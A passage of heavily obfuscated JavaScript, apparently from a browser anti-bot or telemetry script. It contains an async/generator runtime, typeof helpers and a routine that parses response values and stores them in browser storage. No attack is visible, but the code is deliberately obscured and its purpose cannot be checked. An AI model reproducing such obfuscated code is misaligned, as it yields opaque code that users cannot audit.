ZN()[Xh(JG)],zE('',[][[]]))?ZN()[Xh(s2)].apply(null,[VDV,A3,mw,GbV]):ZN()[Xh(JG)](Yl,Jm,Id,Nb),MgV[BN()[TC(lm)](dS,L7,w9,qKV)])&&(MgV[BN()[TC(lm)].call(null,dS,vX,w9,qKV)]=D9(typeof WG()[kn(mz)],'undefined')?WG()[kn(w9)](Yl,Bl,lU,N0,wd(wd({})),Ww):WG()[kn(mC)](M1,wd(HC),NVV,Pf,UE,t7),MgV[LB(typeof rh()[kz(Ax)],zE('',[][[]]))?rh()[kz(N0)].apply(null,[CDV,lKV,wd(Yl)]):rh()[kz(M3)].apply(null,[vT,pcV,g2])]=vjV),MgV[ZN()[Xh(mw)].call(null,fS,LT,vm,XLV)]=null,Z3V):YWV:(MgV[D9(typeof BN()[TC(w9)],zE(Rq()[I2(mz)].call(null,QO,kJ,EE,Jv),[][[]]))?BN()[TC(lm)](dS,mg,w9,qKV):BN()[TC(mz)].call(null,W5,hE,LT,Wg)]=jB()[tE(hz)].apply(null,[wd(wd(Yl)),SY,zw,wd(wd([]))]),MgV[rh()[kz(M3)](vT,pcV,wd(Yl))]=new (QQ[rh()[kz(Bh)].call(null,Bl,xd,V0)])(rh()[kz(Fr)].call(null,Dw,FB,wd(wd([])))),MgV[LB(typeof ZN()[Xh(s2)],'undefined')?ZN()[Xh(s2)](kF,M3,L3,WPV):ZN()[Xh(mw)](fS,vm,HX,XLV)]=null,Z3V),sl.pop(),IrV;}TgV[LB(typeof rh()[kz(JG)],zE([],[][[]]))?rh()[kz(N0)].apply(null,[tMV,dLV,V0]):rh()[kz(HC)](UE,X1,Dw)]=OrV;HvV(J7V,D9(typeof jB()[tE(A3)],'undefined')?jB()[tE(Yl)].apply(null,[wd({}),Z1,MI,Uf]):jB()[tE(Z1)](RB,LF,BJV,hE),TY(RV,[PO()[PG(L3)](w7,Wh,Yl),OrV,jB()[tE(L3)].call(null,jl,FX,zQ,kY),wd(Yl)]));HvV(OrV,LB(typeof jB()[tE(JG)],'undefined')?jB()[tE(Z1)].apply(null,[Uf,RVV,N4V,Bd]):jB()[tE(Yl)](Qh,Z1,MI,Jv),TY(RV,[D9(typeof PO()[PG(Id)],'undefined')?PO()[PG(L3)](w7,Wh,J5):PO()[PG(lm)](NDV,EDV,wd([])),TgV,jB()[tE(L3)](vl,FX,zQ,hB),wd(kO[Z1])]));TgV[jB()[tE(AY)](wd(wd({})),dC,YE,J5)]=t3V(OrV,EkV,n5()[Ck(w9)](Nx,Dw,Dn,vX));NrV[D9(typeof PO()[PG(vm)],'undefined')?PO()[PG(Tm)](d4V,PMV,wd(HC)):PO()[PG(lm)].call(null,M1,H5,LG)]=function(UfV){sl.push(z2);var LYV=v5(ZN()[Xh(LG)](Ax,HX,wd(wd(HC)),XU),typeof UfV)&&UfV[jB()[tE(Yl)](VE,Z1,HY,Pl)];var N3V;return N3V=wd(wd(LYV))&&(LB(LYV,TgV)||LB(n5()[Ck(w9)].apply(null,[Gv,Dw,Dn,M3]),LYV[jB()[tE(AY)](Ht,dC,NX,wd(wd([])))]||LYV[BN()[TC(N0)](Hw,CU,N0,gB)])),sl.pop(),N3V;};NrV[BN()[TC(Ax)].apply(null,[ZF,cC,N0,Yl])]=function(JrV){sl.push(PS);QQ[Rq()[I2(L3)](PE,pp,VE,wd([]))][PO()[PG(mw)](hE,PC,wd(HC))]?QQ[Rq()[I2(L3)].apply(null,[PE,pp,Rl,hC])][PO()[PG(mw)](hE,PC,SE)](JrV,OrV):(JrV[ZN()[Xh(kt)](VE,EE,vm,bB)]=OrV,t3V(JrV,EkV,D9(typeof n5()[Ck(s2)],zE([],[][[]]))?n5()[Ck(w9)](W0,Dw,Dn,SN):n5()[Ck(mB)](GIV,JN,w7,MS)));JrV[rh()[kz(HC)](UE,Q9,HC)]=QQ[Rq()[I2(L3)].call(null,PE,pp,wd(Yl),pX)][D9(typeof Rq()[I2(M3)],zE('',[][[]]))?Rq()[I2(Ax)](YY,B9,Ht,hz):Rq()[I2(hB)].apply(null,[qKV,EAV,wd({}),Ql])](J7V);var K7V;return sl.pop(),K7V=JrV,K7V;};NrV[bh()[wG(w9)](hg,nk,mz,L3)]=function(QEV){return CQV.apply(this,[TJ,arguments]);};hjV(K5V[rh()[kz(HC)].apply(null,[UE,X1,hC])]);t3V(K5V[rh()[kz(HC)](UE,X1,wd([]))],F7V,function(){return CQV.apply(this,[gK,arguments]);});NrV[Rq()[I2(Fh)](fcV,OVV,lm,wd(wd({})))]=K5V;NrV[jB()[tE(g2)](HC,L7,kl,Rl)]=function(xfV,QrV,cWV,mvV,IpV){sl.push(I8V);LB(GLV(kO[Z1]),IpV)&&(IpV=QQ[BN()[TC(Dn)](HPV,VE,hB,Uk)]);var gpV=new K5V(DpV(xfV,QrV,cWV,mvV),IpV);var IZV;return IZV=NrV[PO()[PG(Tm)](d4V,wf,AY)](QrV)?gpV:gpV[WG()[kn(w9)](L7,wd(wd([])),lU,N0,Bd,pJV)]()[LB(typeof PO()[PG(hz)],zE('',[][[]]))?PO()[PG(lm)](x7,H6V,hC):PO()[PG(Fh)](s2,PKV,hB)](function(OYV){sl.push(OsV);var p5V;return p5V=OYV[jB()[tE(w5)](wd({}),tT,X4,vl)]?OYV[PO()[PG(L3)](w7,qn,z2)]:gpV[WG()[kn(w9)](Tm,ll,lU,N0,jl,n6V)](),sl.pop(),p5V;}),sl.pop(),IZV;};hjV(J7V);t3V(J7V,EkV,n5()[Ck(hB)](Nx,F1,jO,z2));t3V(J7V,cXV,function(){return CQV.apply(this,[FD,arguments]);});t3V(J7V,ZN()[Xh(z2)](cC,MS,EE,zz),function(){return CQV.apply(this,[BQ,arguments]);});NrV[Rq()[I2(JG)].call(null,Rl,DJV,wd(HC),nB)]=function(YzV){return CQV.apply(this,[ED,arguments]);};NrV[rh()[kz(ZO)](N1,Fl,Ql)]=FgV;xrV[rh()[kz(HC)].apply(null,[UE,X1,wd(wd(HC))])]=TY(RV,[jB()[tE(Yl)].apply(null,[g0,Z1,MI,Um]),xrV,ZN()[Xh(Zm)].apply(null,[pB,Fr,z2,TF]),function xXV(XtV){sl.push(YPV);if(this[ZN()[Xh(pB)](DX,wd(Yl),wd(HC),fN)]=Yl,this[WG()[kn(w9)].call(null,SE,jO,lU,N0,mC,Pd)]=kO[Z1],this[Rq()[I2(vl)].call(null,Um,Xm,Rl,wd(wd([])))]=this[D9(typeof rh()[kz(ZO)],zE('',[][[]]))?rh()[kz(hE)].call(null,GX,Eh,M1):rh()[kz(N0)](Xr,H2,lm)]=vjV,this[jB()[tE(w5)](PN,tT,DQ,pB)]=wd(HC),this[ZN()[Xh(mw)](fS,O3,s2,Sm)]=null,this[BN()[TC(lm)](A1,PB,w9,qKV)]=WG()[kn(w9)].call(null,N1,g0,lU,N0,tT,Pd),this[rh()[kz(M3)](vT,N3,wd(wd(Yl)))]=vjV,this[BN()[TC(Bh)](Gd,qW,sC,tS)][D9(typeof PO()[PG(s2)],'undefined')?PO()[PG(hE)](Jl,A1,wd(wd({}))):PO()[PG(lm)](hB,hAV,hB)](vZV),wd(XtV))for(var tZV in this)LB(LB(typeof Rq()[I2(LT)],'undefined')?Rq()[I2(hB)].apply(null,[CS,vW,Z1,nB]):Rq()[I2(Bh)](Lr,Kp,GX,Dw),tZV[Rq()[I2(w9)](VU,zB,wd([]),z2)](kO[Z1]))&&prV.call(this,tZV)&&wd(QQ[n5()[Ck(N0)].apply(null,[vz,lp,mz,kB])](SzV(tZV[n5()[Ck(jO)].call(null,x0,mG,mz,VE)](HC))))&&(this[tZV]=vjV);sl.pop();},ZN()[Xh(Bl)](UE,wd(HC),HC,DLV),function(){return CQV.apply(this,[Cq,arguments]);},LB(typeof Rq()[I2(Zm)],'undefined')?Rq()[I2(hB)].call(null,sIV,sC,x3,Pl):Rq()[I2(Ql)](M1,lc,nB,L7),function f5V(LrV){sl.push(mn);if(this[D9(typeof jB()[tE(Yl)],zE([],[][[]]))?jB()[tE(w5)](PN,tT,OsV,wd(wd(HC))):jB()[tE(Z1)](A3,lU,RcV,Uf)])throw LrV;var lrV=this;function HrV(qZV,OxV){sl.push(TAV);bpV[PO()[PG(A3)].call(null,CU,Q9,EE)]=LB(typeof jB()[tE(hE)],'undefined')?jB()[tE(Z1)](Um,F6V,kS,Tm):jB()[tE(hz)](Jl,SY,ZZ,M3);bpV[rh()[kz(M3)](vT,ZW,wd(wd(Yl)))]=LrV;lrV[LB(typeof WG()[kn(Id)],zE(Rq()[I2(mz)].apply(null,[QO,LcV,Id,jl]),[][[]]))?WG()[kn(mC)].apply(null,[hC,vG,EE,tU,PB,NR]):WG()[kn(w9)](Z1,GX,lU,N0,Bd,dPV)]=qZV;OxV&&(lrV[BN()[TC(lm)].apply(null,[BcV,SN,w9,qKV])]=D9(typeof WG()[kn(mC)],zE([],[][[]]))?WG()[kn(w9)](w9,SE,lU,N0,Dw,dPV):WG()[kn(mC)](mB,Uf,z7,m7,HX,HcV),lrV[rh()[kz(M3)](vT,ZW,PN)]=vjV);var GWV;return sl.pop(),GWV=wd(wd(OxV)),GWV;}for(var IfV=c2(this[D9(typeof BN()[TC(mC)],zE(Rq()[I2(mz)](QO,gJV,Dw,jl),[][[]]))?BN()[TC(Bh)].apply(null,[Q5,Jl,sC,tS]):BN()[TC(mz)].call(null,Lx,kY,zLV,DO)][ZN()[Xh(Yl)].call(null,LG,hC,L3,V9)],HC);X0(IfV,Yl);--IfV){var CpV=this[BN()[TC(Bh)](Q5,gB,sC,tS)][IfV],bpV=CpV[jB()[tE(A3)](Id,pO,rAV,MS)];if(LB(Rq()[I2(hE)](w9,b4V,mC,AY),CpV[Rq()[I2(M3)].call(null,qS,Ev,ZO,wd([]))])){var x5V;return x5V=HrV(jB()[tE(vl)](O3,MX,Eg,s2)),sl.pop(),x5V;}if(qY(CpV[Rq()[I2(M3)].apply(null,[qS,Ev,L3,LT])],this[ZN()[Xh(pB)](DX,wd(wd({})),Cv,d7)])){var pjV=prV.call(CpV,jB()[tE(fS)](wd({}),Ep,SW,wd(Yl))),lnV=prV.call(CpV,jB()[tE(Sl)](wd(wd(HC)),jl,QX,Dn));if(pjV&&lnV){if(Kj(this[ZN()[Xh(pB)](DX,M1,Uq,d7)],CpV[jB()[tE(fS)].apply(null,[Tm,Ep,SW,J5])])){var dYV;return dYV=HrV(CpV[jB()[tE(fS)](wd([]),Ep,SW,N0)],wd(Yl)),sl.pop(),dYV;}if(Kj(this[LB(typeof ZN()[Xh(Bh)],zE([],[][[]]))?ZN()[Xh(s2)](On,kY,O3,f8V):ZN()[Xh(pB)](DX,vm,Uq,d7)],CpV[jB()[tE(Sl)](wd(wd([])),jl,QX,jr)])){var lgV;return lgV=HrV(CpV[jB()[tE(Sl)](Ql,jl,QX,Ax)]),sl.pop(),lgV;}}else if(pjV){if(Kj(this[ZN()[Xh(pB)](DX,wd(Yl),hz,d7)],CpV[jB()[tE(fS)](wd(wd(HC)),Ep,SW,z2)])){var lpV;return lpV=HrV(CpV[jB()[tE(fS)](Fr,Ep,SW,wd([]))],wd(Yl)),sl.pop(),lpV;}}else{if(wd(lnV))throw new (QQ[ZN()[Xh(J5)].call(null,J7,kY,wd(HC),n7)])(rh()[kz(Zm)].call(null,Um,KKV,EE));if(Kj(this[ZN()[Xh(pB)].call(null,DX,wd([]),N0,d7)],CpV[jB()[tE(Sl)](z2,jl,QX,JG)])){var IvV;return IvV=HrV(CpV[jB()[tE(Sl)].apply(null,[fS,jl,QX,wd(Yl)])]),sl.pop(),IvV;}}}}sl.pop();},M7()[OY(Bd)](hg,w9,fS,[rKV,mC]),function AtV(JvV,CwV){sl.push(KLV);for(var NkV=c2(this[BN()[TC(Bh)].call(null,Am,A3,sC,tS)][ZN()[Xh(Yl)].apply(null,[LG,Qh,wd(wd({})),KW])],kO[g0]);X0(NkV,Yl);--NkV){var AwV=this[BN()[TC(Bh)](Am,hE,sC,tS)][NkV];if(qY(AwV[LB(typeof Rq()[I2(Yl)],zE([],[][[]]))?Rq()[I2(hB)](cx,Rl,kt,Um):Rq()[I2(M3)].call(null,qS,XB,hE,wd(Yl))],this[ZN()[Xh(pB)](DX,Pl,L7,hbV)])&&prV.call(AwV,jB()[tE(Sl)].call(null,gB,jl,Ol,L7))&&Kj(this[ZN()[Xh(pB)].apply(null,[DX,wd(wd(Yl)),CO,hbV])],AwV[jB()[tE(Sl)](jO,jl,Ol,hB)])){var G3V=AwV;break;}}G3V&&(LB(PO()[PG(Zm)](SN,QIV,wd(Yl)),JvV)||LB(PO()[PG(kt)].apply(null,[lk,rK,Jm]),JvV))&&qY(G3V[Rq()[I2(M3)].apply(null,[qS,XB,Jl,hE])],CwV)&&qY(CwV,G3V[jB()[tE(Sl)](Sl,jl,Ol,Id)])&&(G3V=null);var gYV=G3V?G3V[jB()[tE(A3)].call(null,HX,pO,JX,pX)]:{};gYV[PO()[PG(A3)].call(null,CU,QC,SN)]=JvV;gYV[LB(typeof rh()[kz(JG)],'undefined')?rh()[kz(N0)].call(null,FAV,ZJV,Rl):rh()[kz(M3)](vT,xcV,O3)]=CwV;var EWV;return EWV=G3V?(this[BN()[TC(lm)].call(null,pf,s2,w9,qKV)]=WG()[kn(w9)](VE,mg,lU,N0,AY,UsV),this[WG()[kn(w9)].apply(null,[UE,Jl,lU,N0,kY,UsV])]=G3V[jB()[tE(Sl)].call(null,Jl,jl,Ol,mC)],Z3V):this[rh()[kz(kt)].apply(null,[Lr,KIV,SE])](gYV),sl.pop(),EWV;},rh()[kz(kt)].apply(null,[Lr,FR,A3]),function LgV(lXV,lvV){sl.push(TS);if(LB(jB()[tE(hz)](A0,SY,HcV,wd({})),lXV[D9(typeof PO()[PG(LT)],zE('',[][[]]))?PO()[PG(A3)].apply(null,[CU,Q3,wd(wd(Yl))]):PO()[PG(lm)](Yl,l3,wd({}))]))throw lXV[rh()[kz(M3)].apply(null,[vT,rbV,Fr])];LB(PO()[PG(Zm)].apply(null,[SN,C7,wd({})]),lXV[PO()[PG(A3)].apply(null,[CU,Q3,gB])])||LB(PO()[PG(kt)](lk,qf,hC),lXV[D9(typeof PO()[PG(mw)],'undefined')?PO()[PG(A3)](CU,Q3,N1):PO()[PG(lm)](KMV,v6V,vX)])?this[WG()[kn(w9)].call(null,tT,Id,lU,N0,H0,O6V)]=lXV[D9(typeof rh()[kz(Ax)],zE('',[][[]]))?rh()[kz(M3)](vT,rbV,Jm):rh()[kz(N0)](ln,WX,J5)]:LB(ZN()[Xh(JG)].call(null,Yl,ll,Ql,FE),lXV[PO()[PG(A3)].call(null,CU,Q3,PB)])?(this[Rq()[I2(Fr)](B5,sMV,SN,pB)]=this[rh()[kz(M3)].call(null,vT,rbV,GX)]=lXV[rh()[kz(M3)](vT,rbV,wd(wd([])))],this[BN()[TC(lm)](Ak,YG,w9,qKV)]=ZN()[Xh(JG)](Yl,Ht,s2,FE),this[D9(typeof WG()[kn(L3)],'undefined')?WG()[kn(w9)](L3,wd(wd([])),lU,N0,wd(HC),O6V):WG()[kn(mC)].apply(null,[UE,fS,tj,Nv,J5,HX])]=jB()[tE(vl)](Bd,MX,Zt,Sl)):LB(PO()[PG(Ql)](CO,Qr,HX),lXV[PO()[PG(A3)](CU,Q3,wd({}))])&&lvV&&(this[WG()[kn(w9)].call(null,kX,Bl,lU,N0,hC,O6V)]=lvV);var zZV;return sl.pop(),zZV=Z3V,zZV;},rh()[kz(z2)](Uq,ncV,RB),function bZV(gtV){sl.push(Yf);for(var SgV=c2(this[D9(typeof BN()[TC(Dn)],'undefined')?BN()[TC(Bh)].call(null,vY,z2,sC,tS):BN()[TC(mz)](fsV,kB,kY,g6V)][ZN()[Xh(Yl)].call(null,LG,MS,jl,OsV)],HC);X0(SgV,Yl);--SgV){var QXV=this[BN()[TC(Bh)](vY,N0,sC,tS)][SgV];if(LB(QXV[jB()[tE(Sl)].apply(null,[Jm,jl,WK,hE])],gtV)){var c3V;return this[rh()[kz(kt)].apply(null,[Lr,TsV,RB])](QXV[jB()[tE(A3)].apply(null,[J5,pO,Tv,HX])],QXV[ZN()[Xh(ZO)].apply(null,[bX,wd(Yl),z2,tDV])]),sl.pop(),vZV(QXV),c3V=Z3V,c3V;}}sl.pop();},LB(typeof jB()[tE(mC)],zE([],[][[]]))?jB()[tE(Z1)].apply(null,[Ax,VJV,HY,Ql]):jB()[tE(Ql)](Yl,SN,lv,mB),function LfV(pkV){sl.push(Z6V);for(var b3V=c2(this[BN()[TC(Bh)](D8V,sC,sC,tS)][ZN()[Xh(Yl)](LG,z2,wd([]),jR)],HC);X0(b3V,Yl);--b3V){var kjV=this[BN()[TC(Bh)].apply(null,[D8V,Jm,sC,tS])][b3V];if(LB(kjV[Rq()[I2(M3)].apply(null,[qS,pG,Id,VE])],pkV)){var lYV=kjV[jB()[tE(A3)](Uf,pO,Jd,VE)];if(LB(jB()[tE(hz)](wd([]),SY,UB,Uq),lYV[PO()[PG(A3)].call(null,CU,In,kY)])){var TWV=lYV[rh()[kz(M3)].apply(null,[vT,Zt,wd(wd(HC))])];vZV(kjV);}var R7V;return sl.pop(),R7V=TWV,R7V;}}throw new (QQ[ZN()[Xh(J5)](J7,Bh,wd(wd({})),XN)])(I0()[WO(Bd)](Rl,FW,J5,x3,N1));},jB()[tE(M3)](MS,fz,Lx,ZO),function BWV(hfV,HxV,KwV){sl.push(YcV);this[ZN()[Xh(mw)](fS,B5,wd(wd({})),cp)]=TY(RV,[ZN()[Xh(M3)](pO,Dw,wd(Yl),T9),FgV(hfV),PO()[PG(JG)](D2,lO,Dw),HxV,rh()[kz(Tm)](w5,wC,vX),KwV]);LB(LB(typeof WG()[kn(Bd)],zE([],[][[]]))?WG()[kn(mC)].call(null,Sl,HX,kk,pt,g2,FW):WG()[kn(w9)].apply(null,[Tm,Id,lU,N0,mC,f9]),this[BN()[TC(lm)](jd,Jl,w9,qKV)])&&(this[D9(typeof rh()[kz(mC)],zE('',[][[]]))?rh()[kz(M3)](vT,xC,ZO):rh()[kz(N0)].call(null,rY,Wg,MS)]=vjV);var wtV;return sl.pop(),wtV=Z3V,wtV;}]);var I5V;return sl.pop(),I5V=NrV,I5V;};var AdV=function(lfV){"@babel/helpers - typeof";sl.push(gLV);AdV=v5(ZN()[Xh(LG)](Ax,wd(wd({})),Um,qB),typeof QQ[WG()[kn(Yl)].call(null,MS,pB,dC,w9,wd(Yl),DJV)])&&v5(ZN()[Xh(Ql)].call(null,YY,wd(HC),Jl,Km),typeof QQ[D9(typeof WG()[kn(mz)],zE([],[][[]]))?WG()[kn(Yl)].apply(null,[Bh,CU,dC,w9,EE,DJV]):WG()[kn(mC)].apply(null,[vX,jl,YAV,rAV,jO,rX])][ZN()[Xh(M3)](pO,mw,Jl,gC)])?function(qx){return Pw.apply(this,[EP,arguments]);}:function(MZ){return Pw.apply(this,[w4,arguments]);};var h5V;return sl.pop(),h5V=AdV(lfV),h5V;};var ZpV=function(bvV){"@babel/helpers - typeof";sl.push(vU);ZpV=v5(ZN()[Xh(LG)](Ax,mz,mw,F3),typeof QQ[D9(typeof WG()[kn(pX)],'undefined')?WG()[kn(Yl)].call(null,qW,jr,dC,w9,wd(wd([])),xl):WG()[kn(mC)].apply(null,[Bl,wd(Yl),tG,xw,tT,hPV])])&&v5(LB(typeof ZN()[Xh(Ql)],'undefined')?ZN()[Xh(s2)](lk,mB,wd(wd(Yl)),R7):ZN()[Xh(Ql)](YY,Id,Sl,IC),typeof QQ[WG()[kn(Yl)].call(null,jr,ZO,dC,w9,LG,xl)][ZN()[Xh(M3)].apply(null,[pO,ZO,CU,B1])])?function(lW){return Pw.apply(this,[PJ,arguments]);}:function(hZ){return Pw.apply(this,[ED,arguments]);};var gnV;return sl.pop(),gnV=ZpV(bvV),gnV;};var YwV=function(l3V){sl.push(X1);if(l3V[Rq()[I2(cC)](fv,xO,x3,Dw)]){var T7V=QQ[PO()[PG(DO)](jsV,H1,wd(wd(HC)))][PO()[PG(Uq)](f7,Jn,Um)](l3V[Rq()[I2(cC)](fv,xO,wd(HC),vl)]);if(T7V[PO()[PG(Bh)].call(null,Tm,Rh,mC)](CYV)&&T7V[PO()[PG(Bh)].apply(null,[Tm,Rh,mC])](cxV)&&T7V[PO()[PG(Bh)](Tm,Rh,V0)](EvV)){var MkV=T7V[CYV][ZN()[Xh(H0)].call(null,TS,cC,vX,tMV)](rh()[kz(Dw)](S5,JAV,M1));var mjV=T7V[cxV][ZN()[Xh(H0)].apply(null,[TS,wd(Yl),wd(wd(HC)),tMV])](rh()[kz(Dw)](S5,JAV,wd(wd({}))));svV=QQ[Rq()[I2(Bd)].call(null,ZG,ALV,z2,Tm)](MkV[Yl],sC);OgV=QQ[Rq()[I2(Bd)].call(null,ZG,ALV,wd(wd([])),kB)](mjV[Yl],sC);jYV=QQ[Rq()[I2(Bd)](ZG,ALV,s2,kY)](mjV[HC],sC);SjV=T7V[EvV];if(HEV(TJ,[])){try{var PgV=sl.length;var G5V=wd({});QQ[jB()[tE(w9)].call(null,jr,LG,cJV,UE)][PO()[PG(Ht)].apply(null,[hB,tC,Rl])][ZN()[Xh(x3)].apply(null,[jO,wd(HC),hE,Yn])](zE(gZV,CYV),T7V[CYV]);QQ[jB()[tE(w9)](wd(wd(HC)),LG,cJV,L7)][PO()[PG(Ht)].call(null,hB,tC,wd(Yl))][LB(typeof ZN()[Xh(B5)],'undefined')?ZN()[Xh(s2)].call(null,P8V,UE,lm,J5):ZN()[Xh(x3)](jO,hE,Bd,Yn)](zE(gZV,cxV),T7V[cxV]);QQ[jB()[tE(w9)](Yl,LG,cJV,N1)][D9(typeof PO()[PG(x3)],zE('',[][[]]))?PO()[PG(Ht)](hB,tC,ZO):PO()[PG(lm)].apply(null,[bAV,rAV,wd(wd({}))])][ZN()[Xh(x3)].call(null,jO,B5,wd(Yl),Yn)](zE(gZV,EvV),T7V[EvV]);}catch(vvV){sl.splice(c2(PgV,HC),Infinity,X1);}}}if(T7V[PO()[PG(Bh)](Tm,Rh,Yl)](sXV)){var Q3V=T7V[sXV];if(HEV(TJ,[])){try{var YxV=sl.length;var j7V=wd({});QQ[jB()[tE(w9)](Rl,LG,cJV,V0)][PO()[PG(Ht)](hB,tC,Um)][ZN()[Xh(x3)].apply(null,[jO,jl,jl,Yn])](zE(gZV,sXV),Q3V);}catch(HpV){sl.splice(c2(YxV,HC),Infinity,X1);}}}CWV(T7V);}sl.pop();};var T5V=function(brV){"@babel/helpers - typeof";sl.push(vf);T5V=v5(D9(typeof ZN()[Xh(hz)],zE([],[][[]]))?ZN()[Xh(LG)](Ax,Dw,hB,G2):ZN()[Xh(s2)](TIV,wd(wd(HC)),Dn,TR),typeof QQ[WG()[kn(Yl)].apply(null,[w5,wd(Yl),dC,w9,wd([]),zcV])])&&v5(ZN()[Xh(Ql)](YY,Um,vl,P8),typeof QQ[WG()[kn(Yl)](pB,z2,dC,w9,hB,zcV)][ZN()[Xh(M3)].call(null,pO,wd(Yl),HX,UN)])?function(rw){return Pw.apply(this,[Jb,arguments]);}:function(t5){return Pw.apply(this,[vJ,arguments]);};var FYV;return sl.pop(),FYV=T5V(brV),FYV;};var MXV=function(FxV){"@babel/helpers - typeof";sl.push(EKV);MXV=v5(ZN()[Xh(LG)](Ax,Uq,gB,Yd),typeof QQ[WG()[kn(Yl)](V0,g0,dC,w9,B5,f0)])&&v5(ZN()[Xh(Ql)](YY,LG,wd([]),ph),typeof QQ[WG()[kn(Yl)].call(null,A0,Z1,dC,w9,wd(Yl),f0)][ZN()[Xh(M3)].apply(null,[pO,mB,kX,v9])])?function(tX){return Pw.apply(this,[qM,arguments]);}:function(Xt){return Pw.apply(this,[dP,arguments]);};var JZV;return sl.pop(),JZV=MXV(FxV),JZV;};var p3V=function(){"use strict";var DwV=function(bY,xj,Ot){return Xx.apply(this,[t8,arguments]);};var m7V=function(MYV,n7V,WwV,KgV){sl.push(EDV);var hpV=n7V&&r8V(n7V[rh()[kz(HC)](UE,NMV,Dw)],A5V)?n7V:A5V;var v3V=QQ[Rq()[I2(L3)](PE,z5,H0,Cv)][Rq()[I2(Ax)](YY,nbV,MS,Bh)](hpV[rh()[kz(HC)](UE,NMV,dl)]);var kXV=new JwV(KgV||[]);mZV(v3V,n5()[Ck(s2)].call(null,v8V,V0,hB,B5),TY(RV,[D9(typeof PO()[PG(M3)],'undefined')?PO()[PG(L3)](w7,cl,ZO):PO()[PG(lm)].call(null,gF,EF,Zm),wnV(MYV,WwV,kXV)]));var qjV;return sl.pop(),qjV=v3V,qjV;};var A5V=function(){};var DXV=function(){};var BtV=function(){};var wrV=function(GZV,OZV){function YvV(nxV,C3V,djV,OpV){var vrV=Pw(vK,[GZV[nxV],GZV,C3V]);sl.push(YKV);if(D9(jB()[tE(hz)].call(null,kY,SY,c7,Uf),vrV[PO()[PG(A3)].call(null,CU,UB,sC)])){var TZV=vrV[rh()[kz(M3)](vT,FMV,mz)],VrV=TZV[PO()[PG(L3)].call(null,w7,mD,tT)];var AfV;return AfV=VrV&&v5(ZN()[Xh(Ax)](S5,Jl,YG,vw),MXV(VrV))&&SZV.call(VrV,ZN()[Xh(Fr)].apply(null,[Nr,wd(Yl),mz,pcV]))?OZV[D9(typeof jB()[tE(MS)],zE('',[][[]]))?jB()[tE(kB)](wd(wd([])),vl,IcV,wd(Yl)):jB()[tE(Z1)].apply(null,[kB,nj,kJV,wd([])])](VrV[D9(typeof ZN()[Xh(Yl)],'undefined')?ZN()[Xh(Fr)].call(null,Nr,wd(wd(HC)),O3,pcV):ZN()[Xh(s2)].call(null,tj,mC,HC,CF)])[PO()[PG(Fh)](s2,GbV,SE)](function(YpV){sl.push(Xj);YvV(WG()[kn(w9)].call(null,LG,GX,lU,N0,A3,zx),YpV,djV,OpV);sl.pop();},function(EZV){sl.push(tR);YvV(jB()[tE(hz)](g2,SY,IcV,MS),EZV,djV,OpV);sl.pop();}):OZV[jB()[tE(kB)].call(null,jO,vl,IcV,cC)](VrV)[LB(typeof PO()[PG(Tm)],zE('',[][[]]))?PO()[PG(lm)](gX,CbV,YG):PO()[PG(Fh)].apply(null,[s2,GbV,wd(Yl)])](function(GtV){sl.push(Qw);TZV[PO()[PG(L3)](w7,n9,wd(HC))]=GtV,djV(TZV);sl.pop();},function(mnV){sl.push(C7);var Z7V;return Z7V=YvV(jB()[tE(hz)].apply(null,[Cv,SY,JU,w5]),mnV,djV,OpV),sl.pop(),Z7V;}),sl.pop(),AfV;}OpV(vrV[rh()[kz(M3)].apply(null,[vT,FMV,hB])]);sl.pop();}var ExV;sl.push(PcV);mZV(this,n5()[Ck(s2)](nT,V0,hB,dl),TY(RV,[PO()[PG(L3)](w7,U2,tT),function s5V(wxV,VxV){var MvV=function(){return new OZV(function(vWV,tgV){YvV(wxV,VxV,vWV,tgV);});};sl.push(bk);var vYV;return vYV=ExV=ExV?ExV[LB(typeof PO()[PG(w5)],'undefined')?PO()[PG(lm)](dC,wPV,w9):PO()[PG(Fh)](s2,FQ,Pl)](MvV,MvV):MvV(),sl.pop(),vYV;}]));sl.pop();};var VwV=function(Zg){return Xx.apply(this,[XV,arguments]);};var BXV=function(gT){return Xx.apply(this,[jQ,arguments]);};var JwV=function(UpV){sl.push(hF);this[BN()[TC(Bh)](nw,Fr,sC,tS)]=[TY(RV,[Rq()[I2(M3)](qS,XG,wd(wd([])),vm),Rq()[I2(hE)].call(null,w9,Em,wd(wd([])),LT)])],UpV[PO()[PG(hE)](Jl,P7,AY)](VwV,this),this[ZN()[Xh(Zm)].apply(null,[pB,vl,Uq,NX])](wd(kO[Z1]));sl.pop();};var pxV=function(j3V){sl.push(vN);if(j3V||LB(LB(typeof Rq()[I2(jr)],zE([],[][[]]))?Rq()[I2(hB)].call(null,Rr,kDV,wd(wd(HC)),vX):Rq()[I2(mz)](QO,dLV,sC,g0),j3V)){var OfV=j3V[fnV];if(OfV){var LwV;return sl.pop(),LwV=OfV.call(j3V),LwV;}if(v5(ZN()[Xh(LG)](Ax,RB,wd(wd(HC)),gl),typeof j3V[WG()[kn(w9)].apply(null,[w9,wd({}),lU,N0,PN,IF])])){var wpV;return sl.pop(),wpV=j3V,wpV;}if(wd(QQ[LB(typeof n5()[Ck(H0)],'undefined')?n5()[Ck(mB)](xG,RB,Tf,vG):n5()[Ck(N0)].apply(null,[v8V,lp,mz,kt])](j3V[ZN()[Xh(Yl)](LG,Bd,wd(wd(HC)),qR)]))){var FtV=WT(HC),qrV=function IgV(){sl.push(jIV);for(;Kj(++FtV,j3V[ZN()[Xh(Yl)](LG,Z1,Jm,zw)]);)if(SZV.call(j3V,FtV)){var TjV;return IgV[PO()[PG(L3)](w7,Qn,L3)]=j3V[FtV],IgV[LB(typeof jB()[tE(sC)],zE([],[][[]]))?jB()[tE(Z1)](wd(wd(HC)),lAV,kbV,A3):jB()[tE(w5)](kX,tT,T8,Pl)]=wd(kO[g0]),sl.pop(),TjV=IgV,TjV;}IgV[LB(typeof PO()[PG(PB)],zE([],[][[]]))?PO()[PG(lm)](If,KR,wd(Yl)):PO()[PG(L3)](w7,Qn,J5)]=r5V;IgV[jB()[tE(w5)](lm,tT,T8,cC)]=wd(Yl);var knV;return sl.pop(),knV=IgV,knV;};var jZV;return jZV=qrV[WG()[kn(w9)].apply(null,[AY,RB,lU,N0,mg,IF])]=qrV,sl.pop(),jZV;}}throw new (QQ[rh()[kz(Bh)](Bl,cz,wd(wd(Yl)))])(zE(MXV(j3V),LB(typeof PO()[PG(g2)],zE('',[][[]]))?PO()[PG(lm)](Bv,TcV,Bl):PO()[PG(Fr)].apply(null,[LS,FR,wd([])])));};sl.push(JU);p3V=function QnV(){return vgV;};var r5V;var vgV={};var 